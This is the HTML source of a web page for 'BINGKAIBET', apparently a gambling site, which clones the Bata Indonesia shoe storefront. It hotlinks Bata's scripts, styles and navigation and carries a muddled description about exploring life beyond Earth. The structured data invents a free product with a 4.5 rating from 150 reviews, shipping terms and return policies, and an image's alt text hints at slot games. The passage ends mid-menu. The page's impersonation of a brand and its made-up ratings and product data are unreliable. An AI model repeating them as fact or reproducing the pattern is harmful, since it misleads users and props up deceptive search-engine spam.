

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecorevolution.net/
body_size: 24185
content:
<!DOCTYPE html>
<html lang="id">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/main.min.js"></script>
        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/analytics-index.min.js"></script>
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "knqezlwia6");
</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>

        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/productDetail.min.js"
            >
        </script>

        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/recommendationsCarousel.min.js"
            >
        </script>

<!--<![endif]-->
<meta charset="UTF-8"/>
<meta http-equiv="x-ua-compatible" content="ie=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<title>BINGKAIBET: PLATFORM RESMI GAME KEHIDUPAN DI LUAR BUMI</title>
<meta name="description" content="Bingkaibet adalah Jelajahi misteri luar angkasa dan jawab pertanyaan penting: Apakah kita benar-benar sendirian? Bergabunglah dengan komunitas kami dan temukan keajaiban kosmos"/>
<link rel="icon" type="image/png" href="https://raw.githubusercontent.com/serabut666/gambar/refs/heads/main/bingkaibet/Ee4q6LxfqTyPpdvA.png" sizes="96x96" />
<link rel="icon" type="image/png" href="https://raw.githubusercontent.com/serabut666/gambar/refs/heads/main/bingkaibet/Ee4q6LxfqTyPpdvA.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://raw.githubusercontent.com/serabut666/gambar/refs/heads/main/bingkaibet/Ee4q6LxfqTyPpdvA.png" sizes="16x16" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<meta name="keywords" content="BINGKAIBET">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<link rel="preload" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/global.css" />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/pdp.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/addProductModal.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/recommendationsCarousel.css"  />
<link rel="canonical" href="https://ecorevolution.net">
<link rel="amphtml" href="https://ecorevolution.net/amp/">
<meta property="og:type" content="website" />
<meta property="og:locale" content="id_ID" />
<meta property="og:title" content="BINGKAIBET: PLATFORM RESMI GAME KEHIDUPAN DI LUAR BUMI" />
<meta property="og:description" content="Bingkaibet adalah Jelajahi misteri luar angkasa dan jawab pertanyaan penting: Apakah kita benar-benar sendirian? Bergabunglah dengan komunitas kami dan temukan keajaiban kosmos" />
<meta property="og:url" content="https://ecorevolution.net" >
<meta name="google-site-verification" content="RjlGZcSr_ADNBWRBPxo8-orrm8aIxrze9dbRdVKodww" />
<meta property="og:image" content="https://raw.githubusercontent.com/serabut666/gambar/refs/heads/main/bingkaibet/Z5WiCDksRYtWmwij.jfif" />


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() {
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'in_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;

	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {
      "url":"https://ecorevolution.net/",
    "name":"BINGKAIBET",
    "description":"",
    "@context":"http://schema.org",
    "@type":"WebSite"
      }
  </script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Product",
      "name": "BINGKAIBET: PLATFORM RESMI GAME KEHIDUPAN DI LUAR BUMI",
      "image": "https://raw.githubusercontent.com/serabut666/gambar/refs/heads/main/bingkaibet/Z5WiCDksRYtWmwij.jfif",
      "description": "Bingkaibet adalah Jelajahi misteri luar angkasa dan jawab pertanyaan penting: Apakah kita benar-benar sendirian? Bergabunglah dengan komunitas kami dan temukan keajaiban kosmos",
      "brand": "BINGKAIBET",
      "offers": {
        "@type": "Offer",
        "price": 0.00,
        "priceCurrency": "IDR",
        "url": "https://ecorevolution.net",
        "availability": "InStock",
        "sku": "SQ4599015",
        "priceValidUntil": "2024-12-31",
        "hasMerchantReturnPolicy": [
          {
            "@type": "MerchantReturnPolicy",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 30,
            "returnMethod": "https://schema.org/ReturnByMail",
            "returnFees": "https://schema.org/FreeReturn",
            "applicableCountry": "ID"
          },
          {
            "@type": "MerchantReturnPolicy",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 60,
            "returnMethod": "https://schema.org/ReturnInStore",
            "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",
            "applicableCountry": "ID"
          }
        ],
        "shippingDetails": {
          "@type": "OfferShippingDetails",
          "shippingRate": {
            "@type": "MonetaryAmount",
            "value": 5000,
            "currency": "IDR"
          },
          "deliveryTime": {
            "@type": "ShippingDeliveryTime",
            "transitTimeLabel": "2-5 business days",
            "transitTime": {
              "@type": "QuantitativeValue",
              "minValue": 2,
              "maxValue": 5,
              "unitCode": "d"
            },
            "handlingTime": {
              "@type": "QuantitativeValue",
              "minValue": 1,
              "maxValue": 2,
              "unitCode": "d"
            }
          },
          "shippingDestination": {
            "@type": "DefinedRegion",
            "name": "ID",
            "addressCountry": {
              "@type": "Country",
              "name": "ID"
            }
          }
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.5,
        "reviewCount": 150
      }
    }
    </script>
<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-f49d87fd-1d38-4e5a-afe2-9997e9afc44a","rua.cook":"true","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="cookiepresent",a="wyaijhqxfp4kezondopq-f-93829d5e7-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"36","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":0,"ak.ipv":4,"ak.proto":"h2","ak.rid":"885c0dd5","ak.r":44583,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"182.0.132.0","ak.cport":43805,"ak.gh":"23.43.248.158","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.csrc":"-","ak.acc":"","ak.t":"1707940767","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==XGPOsd8sA8KJQzF1ZMkgmX1zn8cjVav0UZ5qRSuGOk9sS3chZ3WVFHgBjl1Odqu5pLN6zeKSZ83HkgNVLsp6LUBz81Bg6X4rbJgYMELJUugLFQO6ji7aY2pWYM46grxlmiEItmVs5126fUtd7lpVeLhA1wp8snEJKCA92na92B92hiRmJXo/bYkeZisyEhlStIolBzA9jOCBaPECTuXrXQlxyd2cBjP7OyugGU9f2UKbyhnf6vLH6DdnsrIQu3L+cQqiXOR3UcDGO6bPffUay8TJJ9IkuG6/GrfNOnuO9INQ7e2IwyMp6oZNSuhYCEVmPmqF6GvbVjN4H3hg13+QshcF08G9rjtejkHY2y5kUiWRKTeTmOp2GynqHPpvN1+d6jAWiHPB/nolym0mCqmvhqI4ko2cRNDHQRvxos2zg2U=","ak.pv":"4","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script>
                                                            <meta name="google-site-verification" content="6W7v9t8xXceFTAli2SxqbjQQCDl_afUtC9xBPvFl52k" />
                              </head>
<body>


<span
class='page-meta-data'
data-page='Product-Show'
data-page-type='product'
data-analytics-page-type='product'
data-is-pd-page='false'
data-is-brands-page='false'
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-home-page":"home"}'
/>





    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_540M__TA8712550502M_color=BLACK&amp;pid=540M_TA8712550502M" >





<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Fungsi Javascript pada peramban Anda sedang dimatikan. Mohon dapat menghidupkannya untuk mendapatkan fitur yang optimal dari situs ini.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Peramban Anda saat ini diatur tidak dapat menerima cookies. Mohon dapat menghidupkannya atau periksa apakah ada program lain yang menghalangi cookies.
    </div>
</div>
<header class="cc-header js-header">

    <div class="cc-top-header" data-no-image-found="https://raw.githubusercontent.com/serabut666/gambar/refs/heads/main/bingkaibet/Z5WiCDksRYtWmwij.jfif">
        <div class="cc-container-full">
            <div class="d-flex justify-content-between">
                <div class="cc-content-slot">






        <style type="text/css">
	.cc-header .cc-top-header {
		background: none;
		border-bottom: 1px solid #ccc;
	}
	.cc-top-header-navs ul.cc-top-ups-container {
		display: flex;
		align-items: center;
	}
	.cc-top-header-navs ul.cc-top-ups-container li.cc-top-ups-item {
		background: url('https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/in_ID/dw53de77cb/tick.svg') no-repeat scroll left center;
		padding: 0 25px;
	}
	.cc-top-header-navs .cc-top-ups-text {
		color: #000;
		display: inline-block;
		font-size: .75rem;
		font-weight: 500;
	}
.cc-header .cc-top-header .cc-container-full .justify-content-between {align-items: center;}
	@media only screen and (max-width : 1199px) {
        .cc-header .cc-top-header {
			display: none;
		}
    }

</style>
<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
<div class="cc-top-header-navs">
	<ul class="cc-top-ups-container">
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Gratis Ongkir minimal 250Ribu</span></li>
        &ensp;
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Pengiriman Seluruh Indonesia</span></li>
        &ensp;
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Keuntungan menjadi BINGKAIBET Club</span></li>
	</ul>
</div>




                </div>
                <div class="cc-top-header-navs">



<ul class="cc-content-items">
<li class="cc-item"><a class="far fa-building" href="#"> Toko</a></li>
<li class="cc-item"><a class="far fa-address-book" href="#"> Kontak</a></li>
<li class="cc-item"><a class="far fa-bell" href="#"> BINGKAIBET Club</a></li>
          <li class="cc-item">
            <a class="cc-item-link" href="#">
<div class="country-selector-icon cc-language-switch">
<img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw0e2693ab/images/flags--id.svg" alt="Bahasa Indonesia" width="60" height="40" loading="lazy" />
<span class="cc-language-switch-text">Bahasa Indonesia</span>
</div>
            </a>
        </li>

</ul>

                </div>
            </div>
        </div>
    </div>

    <div class="cc-header-main">
<div class="cc-header-bar js-headerBar">
    <a href="#" title="BINGKAIBET Depan">
	<img src="https://raw.githubusercontent.com/serabut666/gambar/refs/heads/main/bingkaibet/BSbW1rrcubrhd1SE.gif" width="200" >
    </a>
    <div class="cc-headerBar-right">
   <a class="cc-headerBar-link trackLink d-none d-sm-flex" href="https://ecorevolution.net">
   <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
		<i class="material-icons">history</i>
        <span class="cc-headerBar-label">
            Pesanan Saya
        </span>
    </a>
    <a class="cc-headerBar-link loginLink" href="https://ecorevolution.net">
		<i class="material-icons">account_circle</i>
        <span class="cc-headerBar-label">
            Masuk
        </span>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://ecorevolution.net">
        <span class="cc-headerBar-iconNumber">
			<i class="material-icons">add_shopping_cart</i>
            <span class="cc-icon-number js-wishlistNumber">
                2            </span>
        </span>
        <span class="cc-headerBar-label">
            Wishlist
        </span>
    </a>

<span id="analyticsCurrencyCode" data-currency="IDR" />
<span id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://ecorevolution.net" title="Lihat Keranjang" aria-label="(0)" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false">
        <span class="cc-headerBar-iconNumber">
<a href="https://ecorevolution.net"><img src="https://raw.githubusercontent.com/serabut666/gambar/refs/heads/main/bingkaibet/Z5WiCDksRYtWmwij.jfif" alt="scatter linkedin x25" style="width:50px;height:50px;"></a>
        </span>
        <span class="cc-headerBar-label">

                <span class="minicartIconPrice">
                    BINGKAIBET                </span>

        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
</div>
    </div>
</div>

        <div class="cc-main-menu">
            <div class="cc-container-full">







    <div class="country-selector cc-language modal fade" id="countrySelectorModal" tabindex="-1" role="dialog" data-backdrop="false" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale" aria-labelledby="countrySelectorModal">
    <div class="cc-language-main modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-overlay-header modal-header">
                <h2 class="modal-title cc-overlay-title" id="cancelItemModalGenericErrorTitle">
                    Pilih bahasa Anda
                </h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="cc-icon icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-overlay-body">
                <div class="cc-language-switch-list">





    <div class="cc-language-switch-item cc-selected-language js-selected-language">
        <button type="button"
            class="js-country-select cc-language-switch-link "
            data-locale="in_ID"
            data-currencycode="IDR"
            data-site-id="bata-id"
            >
            <img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw0e2693ab/images/flags--id.svg" alt="Bahasa Indonesia" width="60" height="40" loading="lazy" />
            <span class="cc-language-switch-text">Bahasa Indonesia</span>
        </button>
    </div>



    <div class="cc-language-switch-item ">
        <button type="button"
            class="js-country-select cc-language-switch-link "
            data-locale="en_ID"
            data-currencycode="IDR"
            data-site-id="bata-id"
            >
            <img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwfb30c030/images/flags--en.svg" alt="English" width="60" height="40" loading="lazy" />
            <span class="cc-language-switch-text">English</span>
        </button>
    </div>

                </div>
            </div>
        </div>
    </div>
</div>


<div class="cc-menu-bar-container">
    <nav class="cc-content-menu">
        <ul class="cc-menu-items d-none d-lg-block" role="menu">

                <span class="js-analytics-menu">



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Comfort with Style">
                                <a class="cc-main-navigation-link cc-highlight" href="
            /" id="ID_Comfit" data-analytics-name="Comfort with Style">Comfort with Style</a>
                            </li>



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Beli 1 Gratis 1">
                                <a class="cc-main-navigation-link cc-highlight" href="
            /" id="ID_Deals" data-analytics-name="Beli 1 Gratis 1">Beli 1 Gratis 1</a>
                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Wanita">
                                <a class="cc-main-navigation-link " href="/" id="ID_Women">Wanita</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Women">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/" id="ID_Women">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="0f5bce723a29e44d24c771dbda" -->
        <ul>
	<li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href=# "">Featured
             <span class="cc-menu-item-link-icon d-lg-none"></span>
           </a>

		<ul aria-hidden="true" aria-label="Featured" class="cc-content-items-3 d-lg-block" role="menu">
			<li class="cc-menu-item cc-menu-item-3"><a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/brand/marie-claire/">Marie Claire</a>
			</li>
			<li class="cc-menu-item cc-menu-item-3"><a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/wanita/">Koleksi Terbaru</a>
			</li>
		</ul>
	</li>
</ul>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="6aef663a4a6e0fd6d988293c34" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/wanita/"> <img data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0f9fa127/menu/women-245x200.jpg" alt="altName" class="b-lazyload" src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg"/></a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Women_Shoes " data-analytics-name="Alas Kaki">
                                Alas Kaki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Women_Shoes" data-analytics-name="Alas Kaki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/flats/" id="ID_Women_Shoes_Flat" data-analytics-name="Flats">
                                                Flats</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/heels/" id="ID_Women_Shoes_Heels" data-analytics-name="Heels">
                                                Heels</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/" id="ID_Women_Shoes_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Women_Shoes_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-olahraga/" id="ID_Women_Shoes_SportShoes" data-analytics-name="Sepatu Olahraga">
                                                Sepatu Olahraga</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/wedges/" id="ID_Women_Shoes_Wedges" data-analytics-name="Wedges">
                                                Wedges</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
